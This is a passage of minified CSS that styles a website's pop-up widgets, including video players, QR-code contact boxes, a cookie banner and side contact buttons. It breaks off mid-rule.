(max-width:767px){.ysg_video2_large{padding-top:44px!important;background:rgba(0,0,0,.85)}.ysg_v2large_close{transform:none;top:5px;right:16px}.ysg_video2_small{position:relative}.ysg_video2_large{position:fixed;left:0;top:0;max-height:none}#yongsy_video2 .ysg_video2_large{width:100%!important;height:100%!important}}#yongsy_video2.yongsy_video3 .ysg_video2_small{width:1.3em!important;height:1.3em!important;border-radius:50%!important;padding:.05em!important}#yongsy_video2.yongsy_video3 .ysg_v2small_videobox{border-radius:inherit!important}#yongsy_video2.yongsy_video3 .ysg_v2small_videobox::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:5;background:rgba(0,0,0,.2);pointer-events:none}#yongsy_video2.yongsy_video3 .ysg_v2small_close{display:none}.ysg_v2small_more{position:absolute;left:50%;top:50%;z-index:5;transform:translateX(-50%);font-size:16px;color:#fff;pointer-events:none}#yongsy_video2.yongsy_video3 .ysg_video2_large{width:4.7em!important;height:3.6em!important}@media screen and (max-width:767px){#yongsy_video2.yongsy_video3 .ysg_video2_large{width:100%!important;height:100%!important}}#yongsy_scancode2{padding:0 14px!important}#yongsy_scancode2 .ysg_sc2_container{width:200px!important;padding:18px!important}#yongsy_scancode2 .ysg_sc2_qrcode{width:164px!important;height:164px!important}#yongsy_scancode2 .ysg_sc2_qrcode img,#yongsy_scancode2 .ysg_sc2_qrcode svg{width:100%!important;height:100%!important;object-fit:contain!important}#yongsy_scancode2 .ysg_sc2_textbox{margin:0 -32px!important;padding:12px 14px!important;margin-top:10px!important}#yongsy_scancode2 .ysg_sc2_text1{line-height:1.5!important;height:1.5em!important}#yongsy_scancode2 .ysg_sc2_text2{line-height:1.5!important}#yongsy_scancode3{width:625px!important;padding:25px 40px!important}#yongsy_scancode3 .ysg_sc3_logo{height:34px!important;margin-bottom:8px!important}#yongsy_scancode3 .ysg_sc3_logo img{height:100%!important}#yongsy_scancode3 .ysg_sc3_ltop{padding-bottom:15px!important}#yongsy_scancode3 .ysg_sc3_title{line-height:1.4!important;margin-bottom:8px!important}#yongsy_scancode3 .ysg_sc3_subtite{margin-bottom:16px!important}#yongsy_scancode3 .ysg_sc3_tagbox{margin:0 -7px!important}#yongsy_scancode3 .ysg_sc3_tagbox span{margin:0 7px!important;margin-bottom:10px!important}#yongsy_scancode3 .ysg_sc3_tel{padding-top:20px!important}#yongsy_scancode3 .ysg_sc3_tel img,#yongsy_scancode3 .ysg_sc3_tel svg{width:40px!important;height:40px!important;margin-right:10px!important}#yongsy_scancode3 .ysg_sc3_tel span{display:inline-block;vertical-align:middle;line-height:1.4!important;height:1.4em;overflow:hidden;font-family:var(--fontFamily)!important}#yongsy_scancode3 .ysg_sc3_right{width:170px!important;margin-left:30px!important}#yongsy_scancode3 .ysg_sc3_qrcode{height:170px!important}#yongsy_scancode3 .ysg_sc3_tip{line-height:24px!important;margin-top:15px!important}#yongsy_scancode3 .ysg_sc3_qrcode img,#yongsy_scancode3 .ysg_sc3_qrcode svg{width:100%!important;height:100%!important}#ys_page_setting .yongsy_scancode3{position:static!important}#yongsy_scancode3 .ysg_sc3_tagbox span{line-height:24px!important;height:24px!important;overflow:hidden!important;padding:0 1.5em!important;margin:0 7px!important;margin-bottom:10px!important;min-width:inherit!important;max-width:160px!important}#yongsy_scancode3 .altumcode-close{top:10px;right:15px;font-size:22px}#yongsy_video2 .ysg_v2small_videobox{height:100%!important;width:100%!important}#yongsy_video2 .ysg_video2_small{width:1.65em!important;height:2.25em!important;padding:.05em!important}#yongsy_video2 .ysg_v2small_video{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2small_close{width:.28em!important;height:.2em!important}#yongsy_video2 .ysg_v2large_close{width:.34em!important;height:.34em!important}#yongsy_video2 .ysg_v2large_close img,#yongsy_video2 .ysg_v2large_close svg{width:40%!important;height:40%!important}#yongsy_video2 .ysg_v2large_container_wrap{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2large_container{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2large_progress{width:100%!important;height:10px!important}#yongsy_video2 .ysg_v2large_progress span{width:0%!important;height:100%!important}#yongsy_video2 .ysg_v2large_videobox{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2largevt_border{height:22px!important;margin-left:10px!important}#yongsy_video2 .ysg_v2largevt_fullscreen img,#yongsy_video2 .ysg_v2largevt_fullscreen svg{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2large_playbtn{width:.7em!important;height:.7em!important}#yongsy_video2 .ysg_v2large_playbtn img,#yongsy_video2 .ysg_v2large_playbtn svg{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2large_video{width:100%!important;height:100%!important}#yongsy_video2 .ysg_v2large_content{width:100%!important;padding:0 .3em 6px!important}#yongsy_video2 .ysg_v2largec_li{line-height:1.5!important;margin-bottom:13px!important;padding:12px 20px!important}#yongsy_video2 .ysg_v2large_container_wrap{transition:all .36s}#yongsy_video2 .ysg_video2_large.isborder .ysg_v2large_container_wrap{border-radius:0!important}#yongsy_video2 .ysg_video2_small{padding:.06em!important}#yongsy_video2 .ysg_v2small_videobox{border-radius:16px}.talksh1 .ysg_pay_pt3sfl p{padding-bottom:6px;font-size:16px}.talksh1 .ysg_pay_pt3s{margin-bottom:10px}.talksh1 .ysg_smtitle_btn{margin-left:0;margin-top:10px}.talksh1 .ysg_talk_box{padding:15px 15px 15px!important}.talksh1 .url_div .ysg_smtitle_input{margin-bottom:0!important}.talksh1 .uploads_div{position:relative}.ys_mengc3{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:.25rem}.ys_labeg label{margin-bottom:10px}.talksh1 .url_div{width:100%;margin-bottom:10px}.talksh1 input{width:100%!important}.ys_labeg{margin-bottom:0!important}.talksh1 .custom-control-label{margin-bottom:0!important}.talksh1 .uploads_div{font-size:14px;line-height:1.5;color:#718096}.talksh1 .uploads_div input{margin-top:5px}.ys_mengc3{font-size:16px;color:#000;line-height:1.5;display:flex;justify-content:center;align-items:center}.ys_mengcbg{width:100%;position:relative}.ysg_a3 .ysg_icnboxa1 .ysg_scgbox{width:114px!important;height:114px!important}.ysg_a3 .ysg_imgbox{width:114px!important}.ysg_a3{width:380px!important}.ysg_a3 .ysg_txtbox{width:calc(100% - 114px)!important}.ysg_smzxboxcelop .ysg_icnboxa1 .ysg_scgbox{width:114px!important;height:114px!important}.ysg_smzxboxcelop .ysg_e1_qrimgbox{width:144px!important}.ysg_e1_qrbtn{padding:10px 22px!important;border-radius:50px;font-size:16px}.ysg_e1_qrimgbox p{font-size:14px}.ysg_asidee6_qrimg{width:114px!important}.ysg_groupbox17 .ysg_icnboxa1 .ysg_scgbox{width:114px!important;height:114px!important}.ysg_groupbox17 .ysg_tkliftrimg{width:114px!important}.ysg_a3 .ysg_main{padding:0 0!important}.ysg_groupbox17{width:390px!important}.ysg_ermib{width:138px!important}.ysg_a3 .ysg_title16{font-size:16px}#yongsy_video2 .ysg_arrow{width:20px!important;height:20px!important;margin:0 auto!important;pointer-events:all;cursor:pointer;position:relative;opacity:.8}#yongsy_video2 .ysg_arrow img{width:100%!important;position:absolute;top:0;left:0}.ysg_v2largec_scroll{overflow:hidden!important}.ysg_v2largec_list{transition:all .5s ease-in-out;max-height:calc((45px + 13px) * 3)!important}.ysg_v2large_content.actv .ysg_v2largec_list{max-height:calc((45px + 13px) * 6)!important}.ysg_v2large_content.actv .ysg_arrow{transform:rotate(180deg)}.yongsy_video3 .ysg_v2largec_list{max-height:calc((45px + 13px) * 2)!important}.yongsy_video3 .ysg_v2large_content.actv .ysg_v2largec_list{max-height:calc((45px + 13px) * 4)!important}#yongsy_video2 .ysg_v2largec_list{margin-bottom:-7px!important}#yongsy_video2 .ysg_v2large_content{z-index:10}#yongsy_video2 .ysg_v2large_content::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:50px;display:block;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.8));z-index:-1}.ysg_groupbox17 .ysg_title16{font-size:16px}.ysg_cenbox1.altumcode-informational-wrapper{padding:11px 15px!important}.ysg_groupbox17{width:380px!important}.ysg_manyi{display:flex;justify-content:space-between}.ysg_mante p{color:#a3a3a3;font-size:14px;line-height:1.5}.ysg_a2 .ysg_pfbicmk{margin-bottom:3px!important}.ysg_a2 .ysg_manyi{margin-bottom:10px!important}.ysg_arrow{display:none;transition:all .36s}.ysg_arrow.ysg_arrow_act{display:block}.ysg_v2large_container.second_show .ysg_arrow{display:none}#ysg_evaluation.ysg_box{width:380px!important}#ysg_evaluation .ysg_pfbicmk{display:flex;justify-content:center;margin-bottom:5px!important}#ysg_evaluation .ysg_pfbiitm{margin:0 4px!important}#ysg_evaluation .ysg_manyi{width:90%!important;margin:0 auto 12px!important}#ysg_evaluation .altumcode-score-feedback-title{margin:15px 10px 14px 10px!important}#ysg_evaluation .ysg_mante p{line-height:1.5em!important;height:1.5em!important;width:6em!important;overflow:hidden;text-align:center}#ysg_evaluation .ysg_pfbicmk::after{display:none}@media screen and (max-width:768px){#ysg_evaluation .ysg_pfbicmk{margin-bottom:3px}#ysg_evaluation .ysg_manyi{width:100%!important}#ysg_evaluation.ysg_box{width:calc(100vw - 60px)!important}#ysg_evaluation .ysg_pfbiitm{height:auto!important}#ysg_evaluation .ysg_pfbiitm{margin:0!important}#yongsy_scancode2 .ysg_sc2_qrcode{width:130px!important;height:130px!important}#yongsy_scancode2 .ysg_sc2_container{width:160px!important;padding:15px!important}#yongsy_scancode3{padding:20px 20px!important}#yongsy_scancode3 .ysg_sc3_ltop{padding-bottom:8px!important}#yongsy_scancode3 .ysg_sc3_subtite{line-height:1.5!important;margin-bottom:12px!important}#yongsy_scancode3 .ysg_sc3_tagbox span{line-height:24px!important;padding:0 12px!important;margin:0 7px!important;margin-bottom:10px!important}#yongsy_scancode3 .ysg_sc3_tel{padding-top:15px!important}#yongsy_scancode3 .ysg_sc3_tel img,#yongsy_scancode3 .ysg_sc3_tel svg{width:20px!important;height:20px!important}#yongsy_scancode3 .ysg_sc3_right{width:100px!important;margin-left:15px!important}#yongsy_scancode3 .ysg_sc3_qrcode{height:100px!important}#yongsy_scancode3 .ysg_sc3_tip{line-height:1.5!important;margin-top:10px!important}#yongsy_scancode3{max-width:calc(100% - 40px);margin:0 auto!important}#yongsy_scancode3 .ysg_sc3_tagbox span{max-width:124px!important}#yongsy_scancode3 .altumcode-close{top:9px;right:34px;font-size:18px}#yongsy_scancode2{margin-right:20px!important;margin-left:20px!important}#yongsy_video2 .ysg_v2large_container_wrap{border-radius:.24em .24em 0 0}#yongsy_video2 .ysg_video2_small{margin-right:20px!important}.ysg_smzxboxcelop .ysg_icnboxa1 .ysg_scgbox{width:58px!important;height:58px!important}.ysg_smzxboxcelop .ysg_e1_qrimgbox{width:80px!important}.ysg_e1_qrimgbox p{font-size:12px}.ysg_e1_qrbtn{padding:5px 15px!important;border-radius:50px;font-size:12px}.ysg_a3 .ysg_txtbox{max-width:inherit!important;min-width:inherit!important}.ysg_a3 .ysg_icnboxa1 .ysg_scgbox{width:90px!important;height:90px!important}.ysg_a3 .ysg_txtbox{width:calc(100% - 90px)!important}.ysg_a3 .ysg_imgbox{width:90px!important}.ysg_asidee6_qrimg{width:80px!important}.ysg_cbpfboxenl .ysg_icnboxa1 .ysg_scgbox{width:20px!important;height:20px!important}.ysg_groupbox17 .ysg_icnboxa1.ysg_icnboxa1 .ysg_scgbox{width:80px!important;height:80px!important}.ysg_groupbox17 .ysg_tkliftrimg{width:80px!important}.ysg_groupbox17 .ysg_tkliftbox{width:calc(100% - 90px)!important;max-width:inherit!important;min-width:inherit!important}.ysg_a2 .ysg_main>.ysg_txtbox+.ysg_imgbox,.ysg_boxxxtj .ysg_tkboxceb .ysg_tkliftbox+.ysg_tkliftrimg{margin-left:auto!important}.ysg_ermib{width:100px!important}.ysg_a3 .ysg_title16{font-size:14px}.ysg_smzxboxcelop .ysg_icnboxa1 .ysg_scgbox{width:86px!important;height:86px!important}.ysg_smzxboxcelop .ysg_e1_qrimgbox{width:110px!important}}#yongsy_cookie.yongsy_cookie_default{max-width:100%!important}#yongsy_cookie.yongsy_cookie_default .ysg_b3_bar{padding:0!important}#yongsy_cookie.yongsy_cookie_default .ysg_cont1200{padding:14px 0!important;max-width:calc(100% - 40px)}#yongsy_cookie.yongsy_cookie_default .ysg_comglistbm{width:100%!important;display:flex;align-items:center;justify-content:space-between}#yongsy_cookie.yongsy_cookie_default .ysg_comglistbm::after,#yongsy_cookie.yongsy_cookie_default .ysg_comglistbm::before{display:none}#yongsy_cookie.yongsy_cookie_default .ysg_b3_submit{flex:none;font-size:16px;font-weight:400;width:7em!important;max-width:7em!important;height:2em!important;line-height:2em!important;border-radius:2em;transition:all .4s cubic-bezier(.25,.46,.45,.94);margin:0!important;padding:0 1.5em!important;position:static!important;transform:none!important}#yongsy_cookie.yongsy_cookie_default .ysg_b3_title{width:auto!important;font-size:16px;line-height:1.75!important;padding-right:2em!important}#yongsy_cookie.yongsy_cookie_default .yongsy-cookie-description>p{margin:0!important}#yongsy_cookie.yongsy_cookie_default .ysg_b3_title a,#yongsy_cookie.yongsy_cookie_default .ysg_b3_title a>div{text-decoration:underline}@media screen and (max-width:1200px){#yongsy_cookie.yongsy_cookie_default .ysg_b3_bar{padding:0 20px!important}#yongsy_cookie.yongsy_cookie_default .ysg_b3_title{font-size:14px}#yongsy_cookie.yongsy_cookie_default .ysg_b3_submit{font-size:14px}}@media screen and (max-width:992px){#yongsy_cookie.yongsy_cookie_default .ysg_b3_submit{width:10em!important;max-width:10em!important;height:3em!important;line-height:3em!important}}@media screen and (max-width:480px){#yongsy_cookie.yongsy_cookie_default .ysg_comglistbm{flex-direction:column;text-align:center}#yongsy_cookie.yongsy_cookie_default .ysg_b3_title{padding-right:0!important}#yongsy_cookie.yongsy_cookie_default .ysg_b3_submit{width:auto!important;min-width:8em!important;max-width:12em!important;height:2.8em!important;line-height:2.8em!important;margin-top:15px!important}}#notification-create #yongsy_scancode_video{transform:scale(.8);transform-origin:calc(100% + 4em) calc(100% + 1em)}#yongsy_scancode_video{background:#e43e3e;z-index:9999;font-size:20px;margin-bottom:1em!important;margin-right:4.5em!important}#yongsy_scv_wrap{width:36.5em!important;padding:1em!important}#yongsy_scancode_video .yongsy_scv_container{border:1px dotted #fff;position:relative;z-index:1}#yongsy_scancode_video .yongsy_scv_textbox{width:24em;padding:.5em 1em .75em!important;max-width:70%!important}#yongsy_scancode_video .yongsy_scv_title{font-size:42px;line-height:1.5!important;color:#fff;font-weight:700;text-align-last:justify}#yongsy_scancode_video .yongsy_scv_tag{display:flex;flex-wrap:wrap;padding-bottom:1px;margin:.35em 0 .75em!important;margin-right:-.75em!important}#yongsy_scancode_video .yongsy_scv_tag_item{position:relative;z-index:1;display:block;font-size:20px;line-height:1.3!important;min-width:6.5em!important;padding:.5em 1em!important;margin-right:.75em!important;margin-bottom:.75em!important;color:#fff;text-align:center}#yongsy_scancode_video .yongsy_scv_tag_bg{position:absolute;left:0;top:0;width:100%!important;height:100%!important;z-index:-1;opacity:.2}#yongsy_scancode_video .yongsy_scv_bot{display:flex;align-items:center}#yongsy_scancode_video .yongsy_scv_qrcode{width:7.5em!important;flex:none}#yongsy_scancode_video .yongsy_scv_qrcode img{max-width:100%}#yongsy_scancode_video .yongsy_scv_message{padding-left:1em!important}#yongsy_scancode_video .yongsy_scv_city{font-size:24px;line-height:1.5!important;color:#fff}#yongsy_scancode_video .yongsy_scv_tel{font-size:32px;line-height:1.5!important;font-weight:700;color:#fff;margin:3px 0 10px!important}#yongsy_scancode_video .yongsy_scv_description{font-size:20px;line-height:1.5!important;color:#fff;padding-right:2em!important;text-align-last:justify;color:#ffe9e9}#yongsy_scancode_video .yongsy_scv_videobox{position:absolute;right:-6em;bottom:-.6em;width:20em!important;height:29em!important;z-index:-1;pointer-events:none}#yongsy_scancode_video .yongsy_scv_videobox video{width:100%!important;height:100%!important;object-fit:contain;object-position:center bottom}#yongsy_scancode_video .yongsy_scv_btn{position:relative;z-index:1;display:inline-block;vertical-align:middle;font-size:20px;line-height:1.5!important;padding:.4em 1em!important;min-width:11.5em!important;text-align:center;color:#fff;transition:all .36s}#yongsy_scancode_video .yongsy_scv_btn .yongsy_scv_btn_border{position:absolute;left:0;top:0;z-index:-1;width:100%!important;height:100%!important;border:1px solid #fff;opacity:.5!important;transition:all .36s}#yongsy_scancode_video .yongsy_scv_btn_bg{content:"";position:absolute;left:0;top:0;z-index:-2;width:100%!important;height:100%!important;background:#fff;opacity:.2!important;transition:all .36s}#yongsy_scancode_video .yongsy_scv_description{margin-top:22px!important}#yongsy_scancode_video .altumcode-close{position:absolute;top:1.5em;right:2em;z-index:5;color:#fff}@media screen and (min-width:1200px){#yongsy_scancode_video .yongsy_scv_btn:hover{color:#e43e3e}#yongsy_scancode_video .yongsy_scv_btn:hover .yongsy_scv_btn_bg{opacity:.8!important}}@media screen and (max-width:1440px){#yongsy_scancode_video{font-size:16px}#yongsy_scancode_video .yongsy_scv_title{font-size:32px}#yongsy_scancode_video .yongsy_scv_tag_item{font-size:16px}#yongsy_scancode_video .yongsy_scv_city{font-size:20px}#yongsy_scancode_video .yongsy_scv_tel{font-size:28px;margin-bottom:5px!important}#yongsy_scancode_video .yongsy_scv_description{font-size:16px;margin-top:20px}#yongsy_scancode_video .yongsy_scv_btn{font-size:16px}}@media screen and (max-width:1200px){#yongsy_scancode_video{font-size:14px}#yongsy_scancode_video .yongsy_scv_title{font-size:28px}#yongsy_scancode_video .yongsy_scv_tag_item{font-size:14px}#yongsy_scancode_video .yongsy_scv_city{font-size:18px}#yongsy_scancode_video .yongsy_scv_tel{font-size:24px}#yongsy_scancode_video .yongsy_scv_description{font-size:14px;margin-top:16px}#yongsy_scancode_video .yongsy_scv_btn{font-size:14px}}@media screen and (max-width:992px){#yongsy_scancode_video{font-size:12px}#yongsy_scancode_video .yongsy_scv_title{font-size:24px}#yongsy_scancode_video .yongsy_scv_tag_item{font-size:12px}#yongsy_scancode_video .yongsy_scv_city{font-size:16px}#yongsy_scancode_video .yongsy_scv_tel{font-size:22px;margin-top:0}#yongsy_scancode_video .yongsy_scv_description{font-size:12px;margin-top:14px}#yongsy_scancode_video .yongsy_scv_btn{font-size:12px}}@media screen and (max-width:767px){#yongsy_scancode_video{font-size:8px}#yongsy_scancode_video .yongsy_scv_title{font-size:18px}#yongsy_scancode_video .yongsy_scv_tag span{font-size:12px}#yongsy_scancode_video .yongsy_scv_city{font-size:14px}#yongsy_scancode_video .yongsy_scv_tel{font-size:16px}#yongsy_scancode_video .yongsy_scv_description{font-size:12px;margin-top:10px!important}#yongsy_scancode_video .yongsy_scv_tag{margin-bottom:.5em!important;margin-top:3px}#yongsy_scancode_video .yongsy_scv_tel{margin:0 0 5px!important}#yongsy_scancode_video .yongsy_scv_btn{padding:5px 1em!important;min-width:8em!important}#yongsy_scancode_video .yongsy_scv_textbox{padding:10px!important;max-width:80%!important}#yongsy_scancode_video .yongsy_scv_qrcode{width:9em!important}#yongsy_scancode_video .yongsy_scv_tag_item{margin-right:5px!important;margin-bottom:5px!important;padding:5px 10px!important}#yongsy_scancode_video .yongsy_scv_videobox{right:-8em;pointer-events:all;z-index:9999}#yongsy_scancode_video .altumcode-close{top:2.5em;right:3em}#yongsy_scancode_video .yongsy_scv_videobox{display:none!important}#yongsy_scancode_video .yongsy_scv_textbox{max-width:100%!important}.altumcode #yongsy_scancode_video{margin-right:0!important}#yongsy_scancode_video{font-size:9px!important}#yongsy_scancode_video .yongsy_scv_textbox{padding:15px!important}#yongsy_scancode_video .yongsy_scv_title{margin-bottom:8px!important}#yongsy_scancode_video .yongsy_scv_tag{padding-bottom:8px!important}#yongsy_scancode_video .yongsy_scv_qrcode{width:12em!important}#yongsy_scancode_video .yongsy_scv_tel{padding-top:5px!important;padding-bottom:5px!important}#yongsy_scancode_video .yongsy_scv_tag_item{padding:7px 10px!important}#yongsy_scancode_video .yongsy_scv_tel{font-size:18px!important}#yongsy_scancode_video .yongsy_scv_btn{padding:7px 1em!important}#yongsy_scancode_video .yongsy_scv_message{margin-top:11px!important}#yongsy_scancode_video .yongsy_scv_title{font-size:20px!important}}#notification_preview .ysg_com_aside{position:fixed!important;right:20px!important}.ysg_com_aside.altumcode-wrapper{position:static!important;transform:none!important;padding:0!important;background:0 0!important;box-shadow:initial!important;z-index:9999;width:auto!important}.ysg_com_nomgtop{margin-top:0!important}.ysg_com_aside img{max-width:100%}.ysg_com_font1418{font-size:14px;line-height:18px!important}.ysg_com_font1621{font-size:16px;line-height:21px!important}.ysg_com_font2026{font-size:20px;line-height:1.3!important}.yongsy_new_side1{bottom:20px}.altumcode-middle_right .yongsy_new_side1{bottom:auto;top:50%;transform:translateY(-50%)}.yongsy_new_side1 .yongsy_ns1_container{position:relative;z-index:1;transform:translateX(-10px)}.yongsy_new_side1 .yongsy_ns1_btnbox{display:inline-block}.yongsy_new_side1 .yongsy_ns1_btn{position:relative;z-index:1;display:flex;align-items:center;font-size:16px;padding:0 2em!important;height:3em!important;white-space:nowrap;font-weight:700;color:#fff;cursor:pointer}.yongsy_new_side1 .yongsy_ns1_btn .yongsy_image_icon img,.yongsy_new_side1 .yongsy_ns1_btn .yongsy_image_icon svg{width:100%!important;height:100%!important;object-fit:contain}.yongsy_new_side1 .yongsy_ns1_btn .yongsy_image_icon{line-height:1!important;width:18px!important;height:18px!important;flex:none;margin-right:10px!important}.yongsy_new_side1 .yongsy_ns1_btn span{max-width:6em!important;overflow:hidden}.yongsy_new_side1 .yongsy_ns1_btn::before{content:"";position:absolute;left:0;top:0;z-index:-2;width:100%!important;height:100%!important;border-radius:1.5em;background:var(--bgcolor);opacity:.4}.yongsy_new_side1 .yongsy_ns1_btn::after{content:"";position:absolute;left:50%;top:50%;z-index:-1;transform:translate(-50%,-50%)!important;width:calc(100% - 8px)!important;height:calc(100% - 8px)!important;border-radius:1.5em;background:var(--bgcolor)}.yongsy_new_side1 .yongsy_ns1_pop{position:absolute;right:0;bottom:0;width:200px!important;visibility:hidden;opacity:0;transform:translateY(20px)!important;transition:all .36s}.yongsy_new_side1 .yongsy_ns1_pop_container{background:#fff;box-shadow:0 0 28px 4px rgba(0,0,0,.1);border-radius:10px;padding:10px!important}.yongsy_new_side1 .yongsy_ns1_pop_container .yongsy_ns1_close{position:absolute;width:18px!important;left:calc(100% + 2px);bottom:calc(100% + 2px);z-index:5;cursor:pointer}.yongsy_new_side1 .yongsy_ns1_content{position:relative;z-index:1;padding:12px 20px!important;text-align:center}.yongsy_new_side1 .yongsy_ns1_content::before{content:"";position:absolute;left:0;top:0;z-index:-1;width:100%!important;height:100%!important;border:.5px solid var(--bdcolor);border-radius:10px;opacity:.3}.yongsy_new_side1 .yongsy_ns1_title{color:#333}.yongsy_new_side1 .yongsy_ns1_imgbox{font-size:10px;position:relative;z-index:1;padding:5px!important;margin:12px 0 10px!important}.yongsy_new_side1 .yongsy_ns1_imgbox::before{content:"";position:absolute;left:0;top:0;width:1em!important;height:1em!important;border-left:1px solid var(--bdcolor);border-top:1px solid var(--bdcolor)}.yongsy_new_side1 .yongsy_ns1_imgbox::after{content:"";position:absolute;right:0;top:0;width:1em!important;height:1em!important;border-right:1px solid var(--bdcolor);border-top:1px solid var(--bdcolor)}.yongsy_new_side1 .yongsy_ns1_img_border{position:absolute;left:0;top:0;width:100%!important;height:100%!important;z-index:-1}.yongsy_new_side1 .yongsy_ns1_img_border::before{content:"";position:absolute;left:0;bottom:0;width:1em!important;height:1em!important;border-left:1px solid var(--bdcolor);border-bottom:1px solid var(--bdcolor)}.yongsy_new_side1 .yongsy_ns1_img_border::after{content:"";position:absolute;right:0;bottom:0;width:1em!important;height:1em!important;border-right:1px solid var(--bdcolor);border-bottom:1px solid var(--bdcolor)}.yongsy_new_side1 .yongsy_ns1_tel{color:var(--color)}.yongsy_new_side1 .yongsy_ns1_line{margin:10px 0!important;width:100%!important;height:2px!important;background:linear-gradient(to right,#fff 0,var(--bdcolor) 53.65%,#fff 100%)}.yongsy_new_side1 .yongsy_ns1_link{display:flex;align-items:center;justify-content:center}.yongsy_new_side1 .yongsy_ns1_link_icon{width:18px!important;flex:none}.yongsy_new_side1 .yongsy_ns1_link_more{width:7px!important;flex:none}.yongsy_new_side1 .yongsy_ns1_link_text{color:#666;margin-left:10px!important;margin-right:1em!important;max-width:5em!important;overflow:hidden}.yongsy_new_side1 .yongsy_ns1_pop_btnbox{margin-top:15px!important}.yongsy_new_side1 .yongsy_ns1_pop_btn{display:block;border-radius:5px;background:var(--bgcolor);color:#fff;height:3em!important;line-height:3em!important;padding:0 2em!important;font-weight:700;text-align:center;overflow:hidden}.yongsy_new_side1 .yongsy_ns1_pop.ys_isshow{visibility:visible;opacity:1;transform:translateY(0)!important}.yongsy_new_side1 .yongsy_ns1_btn{transition:all .36s}.yongsy_new_side1 .yongsy_ns1_btn.ys_ishide{visibility:hidden;opacity:0;transition:all 0s}.yongsy_new_side2{top:50%;transform:translateY(-50%)!important}.altumcode-top_right .yongsy_new_side2{top:50px;transform:translateY(0)!important}.altumcode-bottom_right .yongsy_new_side2{top:auto;bottom:50px;transform:translateY(0)!important}.altumcode-top_right .yongsy_ns2_item .yongsy_ns2_pop{transform:translateY(10px)!important;top:0}.yongsy_new_side2 .yongsy_ns2_list{background:#fff;box-shadow:0 4px 25px rgba(0,0,0,.1);border-radius:30px;padding:25px 10px 32px!important}.yongsy_new_side2 .yongsy_ns2_item{position:relative;display:block}.yongsy_new_side2 .yongsy_ns2_item:not(:last-child){margin-bottom:20px!important}.yongsy_new_side2 .yongsy_ns2_item:first-child{margin-bottom:13px!important}.yongsy_new_side2 .yongsy_ns2_icon img,.yongsy_new_side2 .ysg_scgbox{width:100%!important;height:100%!important;object-fit:contain}.yongsy_new_side2 .yongsy_ns2_icon{width:40px!important;height:40px!important}.yongsy_new_side2 .yongsy_ns2_gotop .yongsy_ns2_icon{width:28px!important;height:28px!important;margin:0 auto!important}.yongsy_new_side2 .yongsy_ns2_pop{position:absolute;right:100%;top:50%;padding-right:20px!important;visibility:hidden;opacity:0;transform:translateY(-50%) translateY(20px)!important;transition:all .36s}.yongsy_new_side2 .yongsy_ns2_pop_container{width:150px!important;background:#fff;border:.5px solid #d3d3d3;box-shadow:0 4px 20px rgba(0,0,0,.1);border-radius:10px}.yongsy_new_side2 .yongsy_ns2_qrcode .yongsy_ns2_pop_container{padding:14px!important}.yongsy_new_side2 .yongsy_ns2_tel .yongsy_ns2_pop_container{padding:14px 18px!important}.yongsy_new_side2 .yongsy_ns2_tel_title{color:#666;margin-bottom:4px!important}.yongsy_new_side2 .yongsy_ns2_tel_num{color:#0069ff}.yongsy_new_side2 .yongsy_ns2_tel .yongsy_ns2_pop_container{width:auto!important;max-width:200px;min-width:150px}.yongsy_new_side2 .yongsy_ns2_tel_num a{font-size:inherit;line-height:inherit!important;color:inherit;word-break:break-all}.yongsy_new_side2 .yongsy_ns2_gotop{cursor:pointer}.yongsy_new_side2 .yongsy_ns2_pop.ys_isshow{visibility:visible;opacity:1;transform:translateY(-50%) translateY(0)!important}.altumcode-top_right .yongsy_new_side2 .yongsy_ns2_pop.ys_isshow{transform:translateY(0)!important}@media screen and (min-width:1200px){.yongsy_new_side2 .yongsy_ns2_item:hover .yongsy_ns2_pop,.yongsy_new_side2 .yongsy_ns2_pop.ys_isshow{visibility:visible;opacity:1;transform:translateY(-50%) translateY(0)!important}.altumcode-top_right .yongsy_new_side2 .yongsy_ns2_item:hover .yongsy_ns2_pop{transform:translateY(0)!important}}.yongsy_new_side3{top:50%;transform:translateY(-50%)!important}.altumcode-top_right .yongsy_new_side3{top:50px;transform:none!important}.altumcode-bottom_right .yongsy_new_side3{top:auto;bottom:20px;transform:none!important}.yongsy_new_side3 .yongsy_ns3_navbtn{display:block;padding:22px 16px!important;text-align:center;border-radius:30px}.yongsy_new_side3 .yongsy_ns3_navbtn .ysg_scgbox,.yongsy_new_side3 .yongsy_ns3_navbtn img{width:100%!important;height:100%!important;object-fit:contain}.yongsy_new_side3 .yongsy_ns3_navbtn .yongsy_image_icon{width:24px!important;height:24px!important;margin-bottom:4px!important}.yongsy_new_side3 .yongsy_ns3_navbtn span{display:block;margin:0 auto!important;width:1.2em!important;font-weight:700;color:#fff}.yongsy_new_side3 .yongsy_ns3_container{position:relative;z-index:1}.yongsy_new_side3 .yongsy_ns3_pop{position:absolute;right:100%;top:50%;transform:translateY(-50%)!important;padding-right:20px!important;width:180px!important;visibility:hidden;opacity:0;transform:translateX(20px) translateY(-50%)!important;transition:all .36s}.yongsy_new_side3 .yongsy_ns3_pop_container{background:#fff;box-shadow:0 4px 20px rgba(0,0,0,.1);border-radius:5px;padding:18px 15px!important}.yongsy_new_side3 .yongsy_ns3_title{color:var(--color);margin-bottom:6px!important}.yongsy_new_side3 .yongsy_ns3_text{color:#999}.yongsy_new_side3 .yongsy_ns3_pop.ys_isshow{visibility:visible;opacity:1;transform:translateX(0) translateY(-50%)!important}@media screen and (min-width:1200px){.yongsy_new_side3 .yongsy_ns3_container:hover .yongsy_ns3_pop{visibility:visible;opacity:1;transform:translateX(0) translateY(-50%)!important}}#notification_preview .yongsy_new_side4{top:50%;transform:translateY(-50%)!important}.yongsy_new_side4 .yongsy_ns4_btn,.yongsy_new_side4 .yongsy_ns4_item,.yongsy_new_side4 .yongsy_ns4_list{position:relative;z-index:1}.yongsy_new_side4 .yongsy_ns4_list{background:var(--bgcolor);border-radius:50px;width:54px!important}.yongsy_new_side4 .yongsy_ns4_item{display:block}.yongsy_new_side4 .yongsy_ns4_decrate{position:absolute;left:0;bottom:calc(100% - 